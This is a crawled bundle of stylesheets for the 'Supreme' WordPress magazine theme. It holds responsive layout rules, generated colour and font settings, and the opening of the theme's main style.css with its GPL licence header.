    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 130px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 130px;
        height: 90px;
    }

    .author-info, .has-both-sidebars .author-info {
        width: 66%;
    }

    .carousel-items li.blog-item.four.columns {
        width: 280px;
    }

    /* ASSETS */
    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 280px;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 280px;
        margin-bottom: 20px;
    }

    .client-item {
        width: 137px;
    }

    .client-item figure {
        width: 137px;
        height: 137px;
    }

    .team-members li.four.columns {
        width: 280px;
    }

    .columns-3 .pricing-table-column {
        width: 100%;
        margin-bottom: 10px;
    }

    .columns-3 .pricing-table-column {
        border-left-width: 1px;
    }

    .columns-2 .pricing-table-column {
        width: 50%;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 94%;
        margin-bottom: 10px;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 94%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        margin-top: 0;
        padding-left: 0;
    }

    .labelled-pricing-table.columns-5 .column-highlight .lpt-button-wrap {
        padding: 20px 10px;
    }

    .labelled-pricing-table.columns-5 .pricing-table-package {
        padding: 9px 5px 8px;
    }

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }

    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 170px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 188px;
    }

    div.jp-volume-bar {
        display: none !important;
    }

    /* COMMENTS */
    .comment-wrap .comment-content {
        width: 84%;
        margin-left: 0;
    }

    .comment-wrap .comment-avatar {
        display: none;
    }

    .comment .children > li {
        padding: 0 0 0 15px;
        background-position: 0 5px;
    }

    .comment .children > li .comment-wrap {
        padding-left: 0;
    }

    .comment .avatar-arrow {
        display: none;
    }

    /* OTHER */
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth {
        width: 96%;
        margin-bottom: 10px;
    }

    ul.social-icons {
        margin-right: 0;
    }

    #sidebar .widget.flickr-widget li {
        width: 80px;
        height: 80px;
    }

    #sidebar .flickr-widget li img {
        height: 80px;
        width: auto;
        min-height: 80px;
        min-width: 80px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 115px !important;
    }

    .widget.flickr-widget li {
        height: 138px !important;
        width: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    .widget.flickr-widget li img {
        height: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    ul.products li.product {
        margin: 0 0 2.992em 0;
        width: 100%;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php
body_size: 3899
content:

/* Standard Styles
================================================== */

/*========== Custom Font Styles ==========*/

body, h6, #sidebar .widget-heading h3, #header-search input, .header-items h3.phone-number, .related-wrap h3, #comments-list > h3, .item-heading h1, .sf-button, button, input[type="submit"], input[type="email"], input[type="reset"], input[type="button"], .wpb_accordion_section h3, #header-login input, #mobile-navigation > div {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
h1, h2, h3, h4, h5, .custom-caption p, span.dropcap1, span.dropcap2, span.dropcap3, span.dropcap4, .wpb_call_text, .impact-text, .testimonial-text, .header-advert {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
body, p, li p, .masonry-items .blog-item .quote-excerpt, #commentform label, .contact-form label {
	font-size: 14px;
	line-height: 22px;
}
h1, .wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .body-content.quote {
	font-size: 16px;
	line-height: 20px;
}
h5 {
	font-size: 14px;
	line-height: 18px;
}
h6 {
	font-size: 12px;
	line-height: 16px;
}


/*========== Main Color Styles ==========*/

::selection, ::-moz-selection {
	background-color: #10c4f7;	
}
.recent-post figure,
.wpb_box_text.coloured .box-content-wrap,
span.highlighted,
span.dropcap4,
.loved-item:hover .loved-count,
.flickr-widget li,
#header-language-flags .current-language,
.wpcf7 input.wpcf7-submit[type="submit"] {
	background-color: #10c4f7!important;
}
.sf-button.accent {
	background: none;
	background-image: none;
	background-color: #10c4f7!important;
}
a:hover,
#sidebar a:hover,
.pagination-wrap a:hover,
.carousel-nav a:hover,
.jcarousel-prev:hover,
.jcarousel-next:hover,
.portfolio-pagination div:hover > i,
.read-more,
#menubar-controls a.active,
#footer a:hover,
#footer .twitter-text a,
#footer .twitter-link a,
#copyright a,
.beam-me-up a:hover span,
.portfolio-item .portfolio-item-permalink,
.read-more-link,
.blog-item .read-more,
.blog-item-details a,
.author-link,
.comment-meta .edit-link a,
.comment-meta .comment-reply a,
.tags-wrap a,
#reply-title small a,
ul.member-contact, ul.member-contact li a,
#respond .form-submit input:hover,
.tm-toggle-button-wrap a,
span.dropcap2,
ul.tabs li.ui-state-default a:hover,
.accordion .accordion-header:hover,
.wpb_accordion .accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover .ui-icon,
.wpb_divider.go_to_top a,
love-it-wrapper:hover .love-it,
.love-it-wrapper:hover span,
.love-it-wrapper .loved,
.comments-likes a:hover i,
.comments-likes .love-it-wrapper:hover a i,
.comments-likes a:hover span,
.love-it-wrapper:hover a i,
.item-link,
#header-translation p a,
#posts-slider .flex-caption-large h1 a:hover,
.twitter-link a,
.wooslider .slide-title a:hover {
	color: #10c4f7;
}
.read-more i:before,
.read-more em:before,
.sidebar a:not(.sf-button) {
	color: #10c4f7;
}
.bypostauthor .comment-wrap .comment-avatar,
.search-form input:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus {
	border-color: #10c4f7!important;
}
#nav-section,
#mini-header,
nav .menu ul {
	border-top-color: #10c4f7;
}
nav .menu ul li:first-child:after,
.navigation a:hover > .nav-text {
	border-bottom-color: #10c4f7;
}
nav .menu ul ul li:first-child:after {
	border-right-color: #10c4f7;
}
.wpb_impact_text .wpb_button span {
	color: #fff;
}
article.type-post #respond .form-submit input#submit {
	background-color: #2e2e36;
}

/*========== Main Styles ==========*/

::selection, ::-moz-selection {
	color: #fff;
}
body {
	color: #444444;
}
.carousel-nav a, .pagination-wrap a, .search-pagination a {
	color: #444444;
}
body {
	background: #ffffff;
}
#main-container, .tm-toggle-button-wrap a {
	background-color: #ffffff;
}
a {
	color: #333333;
}
.pagination-wrap li span.current, .pagination-wrap li a:hover {
	color: #ffffff;
	background-color: #2e2e36;
}
.pagination-wrap li a {
	color: #232323;
	background-color: #dbdbdb;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	border-color: #e4e4e4;
	background: #ffffff;
}

/*========== Header Styles ==========*/

#top-bar-date {
	border-right-color: #333333;
}
#top-bar {
	background: #000000;
}
#top-bar .menu li {
	border-left-color: #333333;
}
#top-bar-date, #top-bar .menu > li > a {
	color: #999999;
}
#header-section {
	background-color: #ffffff;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#ffffff));
	background: -webkit-linear-gradient(top, #ffffff, #ffffff);
	background: -moz-linear-gradient(top, #ffffff, #ffffff);
	background: -ms-linear-gradient(top, #ffffff, #ffffff);
	background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#logo img {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.header-advert {
	color: #222222;
}
.page-content {
	border-bottom-color: #e4e4e4;
}

/*========== Aux Area Styles ==========*/

#aux-area, #header-search, #header-subscribe, #header-translation, #header-login {
	background: #e4e4e4;
}
#menubar-controls .control-item.selected-item:before {
	border-top-color: #e4e4e4;
}
.nav-accent-bar #menubar-controls .control-item.selected-item:before {
	border-top-color: #10c4f7;
}
#header-login #username {
	background: #eeeeee;
}
#header-search ::-webkit-input-placeholder {
	color: #999999;
}
#header-search ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe ::-webkit-input-placeholder {
	color: #999999;
}
#header-subscribe ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe input, #header-search input, #header-login input, #header-login span, #header-translation p {
	color: #999999!important;
}
#header-login .logout-link, #header-login .admin-link, #header-login .recover-password {
	color: #CCCCCC;
}


/*========== Navigation Styles ==========*/

#nav-pointer {
	border-bottom-color: #EEEEEE;
}
nav .menu > li:before {
	background: #EEEEEE;
}
nav .menu .sub-menu .parent > a:after {
	border-left-color: #EEEEEE;
}
#nav-section, #mini-header {
	background-color: #ffffff;
}
nav .menu ul {
	background-color: #FFFFFF;
	border-color: #EEEEEE;
}
nav .menu ul li {
	border-bottom-color: #EEEEEE;
	border-bottom-style: solid;
}
nav .menu > li a, #menubar-controls a, #mini-search a {
	color: #232323;
}
nav .menu > li a:hover {
	color: #00aeef;
}
nav .menu ul li a {
	color: #8F8F8F;
}
nav .menu ul li:hover > a {
	color: #3392DB;
}
nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {
	color: #aaa;
}
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a {
	color: #4a9cba;
}
nav .menu ul li.current-menu-ancestor > a, nav .menu ul li.current-menu-item > a {
	color: #3392DB;
}
#mini-search input {
	color: #232323;
}

/*========== Page Heading Styles ==========*/

.heading-divider {
	background: #10c4f7;
}
.page-heading h1 {
	color: #222222!important;
	border-bottom-color: #2e2e36;
}
#breadcrumbs {
	color: #999999;
}
#breadcrumbs a, #breadcrumb i {
	color: #999999;
}

/*========== Body Styles ==========*/

body, input[type="text"], input[type="password"], input[type="email"], textarea, select {
	color: #444444;
}
h1, h1 a {
	color: #000000;
}
h2, h2 a {
	color: #000000;
}
h3, h3 a {
	color: #000000;
}
h4, h4 a {
	color: #000000;
}
h5, h5 a {
	color: #000000;
}
h6, h6 a {
	color: #000000;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	color: #000000;
}
.read-more i, .read-more em {
	color: transparent;
}


/*========== Content Styles ==========*/

h3.wpb_heading span, .carousel-nav {
	background: #ffffff;
}
.pb-border-bottom, .pb-border-top {
	border-color: #e4e4e4;
}
.flexslider ul.slides {
	background: #ffffff;
}
#posts-slider ul.slides {
	background: #2e2e36;
}
#posts-slider .flex-caption-large, #posts-slider .flex-caption-large h1 a {
	color: #ffffff;
}
#posts-slider .flex-caption-large .comments-likes > div {
	color: #2e2e36;
	background: #10c4f7;
}
#posts-slider .flex-caption-large .comments-likes .comment-circle a:hover {
	color: #2e2e36;
}
#posts-slider .flex-caption-large .comments-likes span.loved, #posts-slider .flex-caption-large .comments-likes .love-it-wrapper:hover span {
	color: #2e2e36;
}

/*========== Sidebar Styles ==========*/

.sidebar .widget-heading h3 {
	color: #000000;
}
.sidebar .widget-heading h3 span {
	background: #ffffff;
}
.widget ul li {
	border-color: #e4e4e4;
}
.widget .tagcloud a:hover {
	color: #444444;
}
ul.wp-tag-cloud li > a {
	color: #ffffff!important;
	background: #2e2e36;
}
.wp-tag-cloud li a:before {
	border-right-color: #2e2e36;
}
ul.wp-tag-cloud li > a:hover {
	color: #444444!important;
	background: #10c4f7;
}
.wp-tag-cloud li a:hover:before {
	border-right-color: #10c4f7;
}
.loved-item .loved-count {
	color: #ffffff;
	background: #2e2e36;
}
.twitter-link {
	background: #2e2e36;
}
.twitter-link > a > span {
	color: #ffffff;
}
.subscribers-list li > a.social-circle {
	color: #ffffff;
	background: #2e2e36;
}
.subscribers-list li:hover > a.social-circle {
	color: #fbfbfb;
	background: #10c4f7;
}
.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_login ul > li a, .sidebar .widget_recent_products ul > li a, .sidebar .widget_shopping_cart ul > li a {
	color: #222;
}
.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_login ul > li a:hover, .sidebar .widget_recent_products ul > li a:hover, .sidebar .widget_shopping_cart ul > li a:hover {
	color: #ffffff;
	background: #2e2e36;
}
#calendar_wrap caption {
	border-bottom-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a {
	color: #ffffff;
	background-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	background-color: #10c4f7;
}
.sidebar .widget_calendar tfoot a {
	color: #2e2e36;
}
.sidebar .widget_calendar tfoot a:hover {
	color: #10c4f7;
}
.widget_sf_infocus_widget .infocus-item h5 a {
	color: #2e2e36;
}
.widget_sf_infocus_widget .infocus-item h5 a:hover {
	color: #10c4f7;
}
.sidebar .widget_shopping_cart .buttons a {
	color: #5e5e5e;
}


/*========== Portfolio Styles ==========*/

.filter-wrap ul li.selected a {
	color: #ffffff;
	background: #2e2e36;
}
.portfolio-item {
	border-bottom-color: #e4e4e4;
}
.masonry-items .portfolio-item-details {
	border-color: #e4e4e4;
	background: #ffffff;
}
.masonry-items .blog-item .blog-details-wrap:before {
	background-color: #ffffff;
}
.masonry-items .portfolio-item figure {
	border-color: #e4e4e4;
}
.portfolio-details-wrap span span {
	color: #666;
}
.portfolio-item figure .overlay {
	box-shadow: inset 0 0 0 0 #10c4f7;
	color: #fff;
}
.browser-ie .portfolio-item figure .overlay {
	background-color: #10c4f7;
}
.thumb-info h2 {
	color: #fff;
}
.portfolio-item figure:hover .overlay {
    box-shadow: inset 0 0 0 200px #10c4f7;
}
.portfolio-item.eight figure:hover .overlay {
    box-shadow: inset 0 0 0 240px #10c4f7;
}
.portfolio-item.one-col figure:hover .overlay {
    box-shadow: inset 0 0 0 480px #10c4f7;
}

/*========== Blog Styles ==========*/

.blog-item {
	border-color: #e4e4e4;
}
a.cat-item {
	background: #ccc;
	color: #fff;
}
.blog-item figure .overlay {
	box-shadow: inset 0 0 0 200px #10c4f7;
	color: #fff;
}
.browser-ie .blog-item figure .overlay {
	background-color: #10c4f7;
}
.blog-item h2 {
	color: #222;
	border-color: #e4e4e4;
}
.masonry-items .blog-item {
	border-color: #e4e4e4;
	background: #ffffff;
}
.blog-item .spacer, .mini-items .blog-item-details, .author-info-wrap, .related-wrap, .tags-link-wrap, .comment .comment-wrap, .share-links, .single-portfolio .share-links, .single .pagination-wrap {
	border-color: #e4e4e4;
}
.related-item figure {
	background-color: #2e2e36;
}
.required {
	color: #ee3c59;
}
article.type-post #respond .form-submit input#submit {
	color: #fff;
}
#respond {
	background: #f1f1f1;	
}
#respond .form-submit input:hover {
	color: #ccc!important;
}
.author-info-wrap .cl-circles > div {
	color: #10c4f7;
	background: #e4e4e4;
}
.author-info-wrap .cl-circles > div:hover {
	color: #10c4f7;
	background: #2e2e36;
}
.author-info-wrap .cl-circles .comment-circle > span > a, .author-info-wrap .cl-circles .love-it-wrapper > a, .author-info-wrap .cl-circles .love-it-wrapper > a > i {
	color: #10c4f7;
}
.article-review-wrap {
	border-top-color: #e4e4e4;
}
.review-bar {
	background: #e4e4e4;
}
.review-bar .bar {
	background-color: #2e2e36;
	color: #ffffff;
}
.review-overview-wrap .overview-circle {
	background-color: #2e2e36;
	color: #ffffff;
}
.comments-likes a i, .comments-likes a span, .comments-likes .love-it-wrapper a i {
	color: #444444;
}
.recent-post figure .overlay, .related-item figure .overlay {
	box-shadow: inset 0 0 0 130px #10c4f7;
	color: #fff;
}
.browser-ie .recent-post figure .overlay, .browser-ie .related-item figure .overlay {
	background-color: #10c4f7;
}
.recent-post figure .overlay span.loved, .recent-post figure .overlay span.loved i, .recent-post figure .overlay:hover span.loved i, .recent-post figure .overlay:hover span.loved span {
	color: #222!important;
}
#respond .form-submit input:hover {
	color: #fff!important;
}
.recent-post .thumb-info a:hover {
	color: #222;
}

/*========== Self Hosted Media Styles ==========*/

div.jp-interface, div.jp-video div.jp-interface {
	background: #111;
}
.jp-controls a, .jp-toggles a {
	color: #fff;
}


/*========== Shortcode Styles ==========*/

.sf-button.accent {
	color: #fff;
}
a.sf-button:hover, #footer a.sf-button:hover {
	background-image: none;
	color: #fff!important;
}
a.sf-button.green:hover, a.sf-button.lightgrey:hover, a.sf-button.limegreen:hover {
	color: #111!important;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	color: #fff;
}
.wpb_single_image figure .overlay, .infocus-item figure .overlay {
	box-shadow: inset 0 0 0 380px #10c4f7;
	color: #fff;
}
.browser-ie .wpb_single_image figure .overlay {
	background-color: #10c4f7;
}
.sf-icon {
	color: #000000;
}
.sf-icon-cont {
	background-color: #B4E5F8;
}
span.dropcap3 {
	background: #000;
	color: #fff;
}
span.dropcap4 {
	color: #fff;
}
ul.tabs li.ui-state-active a:hover, .accordion .accordion-header.ui-state-active:hover {
	color: #222;
}
.minimal .wpb_accordion_section, .minimal .wpb_accordion_section:first-child, .wpb_accordion.standard .wpb_accordion_section, .wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-color: #e4e4e4;
}
.wpb_divider, .wpb_divider.go_to_top_icon1, .wpb_divider.go_to_top_icon2, .testimonials > li, .jobs > li, .wpb_impact_text, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .wpb_divider.go_to_top a {
	border-color: #e4e4e4;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	background: #ffffff;
}
.wpb_tabs .ui-state-default:hover {
	background: #EEEEEE;
}
.wpb_tabs.minimal .ui-state-active, .wpb_tabs.minimal .ui-state-active:hover, .wpb_tabs.left_minimal .ui-state-active, .wpb_tabs.left_minimal .ui-state-active:hover, .wpb_content_element .ui-widget-header .ui-state-active {
	background: #ffffff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_accordion .wpb_accordion_section > h3.ui-state-active a {
	color: #ffffff;
	background-color: #2e2e36;
}
.ui-accordion .ui-accordion-header.ui-state-active .ui-icon {
	color: #ffffff;
}
.wpb_accordion wpb_accordion_section > h3:hover a {
	color: #10c4f7;
}
blockquote.pullquote {
	border-color: #e4e4e4;
}
.borderframe img {
	border-color: #eeeeee;
}
.labelled-pricing-table .column-highlight {
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	background: #eeeeee;
}
.labelled-pricing-table .alt-row {
	background: #f7f7f7;
}
.labelled-pricing-table .pricing-table-price {
	background: #999999;
}
.labelled-pricing-table .pricing-table-package {
	background: #bbbbbb;
}
.labelled-pricing-table .lpt-button-wrap {
	background: #e4e4e4;
}
.labelled-pricing-table .lpt-button-wrap a.accent {
	background: #222!important;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	background: transparent!important;	
}
.labelled-pricing-table .column-highlight .lpt-button-wrap a.accent {
	background: #10c4f7!important;
}
.column-highlight .pricing-table-price {
	color: #fff;
	background: #00AEEF;
	border-bottom-color: #00AEEF;
}
.column-highlight .pricing-table-package {
	background: #B4E5F8;
}
.column-highlight .pricing-table-details {
	background: #E1F3FA;
}
.column-highlight .pricing-table-package {
	background-color: #b4e5f8;
}
.column-highlight .pricing-table-details {
	background-color: #e1f3fa;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
}
.wpb_box_text.coloured .box-content-wrap {
	color: #fff;
}
.wpb_box_text.whitestroke .box-content-wrap {
	background-color: #fff;
	border-color: #e4e4e4;
}
.client-item figure {
	border-color: #e4e4e4;
}
.client-item figure:hover {
	border-color: #333;
}
ul.member-contact li a:hover {
	color: #333;
}
#ticker-wrap {
	background-color: #10c4f7!important;
}
#ticker-wrap, #ticker-wrap a {
	color: #232323;
}

/*========== Footer Styles ==========*/

#footer {
	background-color: #FFFFFF;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F7F7F7), to(#FFFFFF));
	background: -webkit-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -moz-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -ms-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -o-linear-gradient(top, #FFFFFF, #F7F7F7);
	border-top-color: #e4e4e4;
}
#footer, #footer h3, #footer p {
	color: #222222;
}
#footer a:not(.sf-button) {
	color: #10c4f7;
}
#footer .twitter-text a:hover {
	color: #10c4f7;
}
#copyright {
	background-color: #000000;
}
#copyright p {
	color: #999999;
}


/*========== WooCommerce Styles ==========*/

.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2 {
	border-bottom-color: #e4e4e4;
}
.woocommerce-page #respond .form-submit input:hover, ul.products li.product a:hover, .woocommerce_message a:hover {
	color: #333!important;
}
.woocommerce-page .button:hover {
	border-width: 1px;
}
.woocommerce-page input.button:hover {
	border-width: 0
}

/* Custom Styles
================================================== */




/* User Specific Styles
================================================== */


--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/style.css
body_size: 23868
content:
/* LICENSE & DETAILS
   ==================================================

	Theme Name: Supreme
	Theme URI: http://supreme.swiftideas.net/
	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.52
	Author: Swift Ideas
	Author URI: www.swiftideas.net

	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

   ==================================================
*/

/* Table of Contents
==================================================

	#General
	#Header
	#Footer
	#Home
	#Posts Slider
	#Portfolio
	#Blog
	#Team
	#Sidebar
	#Comments
	#Contact 
	#Shortcodes
	#WooCommerce

   ==================================================
*/


/* #General
================================================== */

body {
	padding: 0;
	margin: 0;
	font-size: 14px;
}
body * {
	-webkit-font-smoothing: antialiased !important;
	text-rendering: optimizelegibility;
}
a {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
body, h1, h2, h3, h4, h5, h6 {
	font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-weight: 300;
}
h1 {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	margin-bottom: 15px;
}
h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin-bottom: 15px;
}
h5 {
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 15px;
}
h6 {
	font-size: 12px;
	font-weight: bold;
	line-height: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
p {
	font-size: 14px;
	line-height: 170%;
}
p:empty {
	/*display: none;
	margin-bottom: 0;*/
}
.wf-loading p, .wf-loading a, .wf-loading h1, .wf-loading h2, .wf-loading h3, .wf-loading h4, .wf-loading h5, .wf-loading h6 {
	visibility: hidden;
}
.wf-inactive p, .wf-inactive a, .wf-inactive h1, .wf-inactive h2, .wf-inactive h3, .wf-inactive h4, .wf-inactive h5, .wf-inactive h6 {
	visibility: visible;
}
.wf-active p, .wf-active a, .wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6 {
	visibility: visible;
}  
ul ul, ul ol, ol ol, ol ul {
	margin-left: 0;
}
.no-js-alert {
	background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    font-size: 24px;
    height: 100%;
    left: 0;
    opacity: 0.95;
	-moz-opacity: 0.95;
	filter:alpha(opacity= 95);
    padding: 20% 5% 0;
    position: fixed;
    text-align: center;
    top: 0;
    width: 90%;
    z-index: 9999;
}
figure img {
	width: 100%;
	height: auto;
}
figure a {
	display: block;
}
.flexslider {
	background: transparent;
	border: 0;
	width: 100%;
	z-index: 2;
	display: block;
	position: relative;
	overflow: hidden;
}
.flexslider ul.slides {
	background: #222;
	margin: 0;
	height: auto;
	overflow: hidden;
	list-style: none!important;
}
.flexslider .slides > li {
	position: relative;
	text-align: center;
	overflow: hidden;
	margin: 0;
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides li img {
    max-width: 100%;
    width: 100%;
    height: auto;
    display: block!important;
}
.flex-direction-nav, .flex-direction-nav li, .wooslider-direction-nav, .wooslider-direction-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flex-direction-nav a, .wooslider-direction-nav a {
	width: 36px;
	height: 36px;
	margin: -18px 0 0;
	display: block;
	background: transparent url('images/showcase-nav.png') no-repeat 0 0;
	position: absolute;
	top: 50%;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.flex-direction-nav .flex-next, .wooslider-direction-nav .wooslider-next {
	background-position: -36px 0;
	right: -36px;
}
.flex-direction-nav .flex-prev, .wooslider-direction-nav .wooslider-prev {
	left: -36px;
}
.tp-leftarrow, .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round {
	background: transparent url('images/showcase-nav.png') no-repeat 0 0;
	width: 36px;
	height: 36px;
	display: block;
	margin: 0;
	position: absolute;
	top: 50%!important;
	left: -36px!important;
	margin-top: -18px;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all .3s ease;
}
.tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
	background: transparent url('images/showcase-nav.png') no-repeat 100% 0;
	width: 36px;
	height: 36px;
	display: block;
	margin: 0;
	position: absolute;
	top: 50%!important;
	right: -36px!important;
	margin-top: -18px;
	left: auto!important;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all .3s ease;
}
.home-slider-wrap {
	margin-bottom: 20px;
}
.home-slider-wrap .rev_slider_wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.tp-bannertimer {
	z-index: 20!important;
}
.rev_slider iframe {
	z-index: 999;
}
.flexslider:not(.thumb-slider):hover .flex-next, .rev_slider_wrapper:hover .tp-rightarrow, .wooslider:hover .wooslider-next {
	opacity: 1;
	filter:alpha(opacity=100);
	right: 5%!important;
}
.flexslider:not(.thumb-slider):hover .flex-prev, .rev_slider_wrapper:hover .tp-leftarrow, .wooslider:hover .wooslider-prev {
	opacity: 1;
	filter:alpha(opacity=100);
	left: 5%!important;
}
.flex-direction-nav .disabled {
	opacity: .3!important;
	filter:alpha(opacity=30);
	cursor: default;
}
.thumb-slider .flex-direction-nav {
	bottom: 0;
	right: 26px;
	z-index: 99;
}
.thumb-slider .flex-direction-nav li {
	float: left;
}
.thumb-slider .flex-direction-nav a {
	opacity: 1;
	margin: 0;
	width: 21px;
	height: 26px;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
	z-index: 99;
	background: transparent url('images/slider-thumb-controls.png') no-repeat 0 0;
}
.thumb-slider .flex-direction-nav .flex-next {
	position: absolute;
	background-position: -21px 0;
	right: 26px;
	bottom: 0;
	top: auto;
}
.thumb-slider .flex-direction-nav .flex-prev {
	position: absolute;
	right: 47px;
	bottom: 0;
	top: auto;
	left: auto;
}
.thumb-slider:hover .flex-direction-nav a {
	opacity: 0.5!important;
	-moz-opacity: 0.5!important;
	filter: alpha(opacity=50)!important;
}
.thumb-slider:hover .next {
	right: 26px!important;
}
.thumb-slider:hover .prev {
	left: auto!important;
}
.thumb-slider .open-item a {
	width: 26px;
	position: absolute;
	right: 0;
	bottom: 0;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter: alpha(opacity=50);
	display: block;
	z-index: 99;
	background-color: rgb(33, 33, 33);
	background-color: rgba(33, 33, 33, 1);
	color: white;
	text-decoration: none;
	text-align: center;
	padding: 4px 0;
}
.open-item a i {
	vertical-align: 0;
}
.thumb-slider  .flex-direction-nav li:hover > a, .thumb-slider .open-item:hover > a {
	opacity: 1!important;
	-moz-opacity: 1!important;
	filter:alpha(opacity=100)!important;
}
.flex-control-nav {
	position: absolute;
	bottom: 20px;
	left: 40px;
	margin: 0;
	z-index: 4;
	list-style: none!important;
}
.flex-control-nav li {
	float: left;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 0;
}
.flex-control-nav li a {
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	background: #fff;
	width: 10px;
	height: 10px;
	display: block;
	webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	opacity: 0.5;
	-moz-opacity: 0.5;
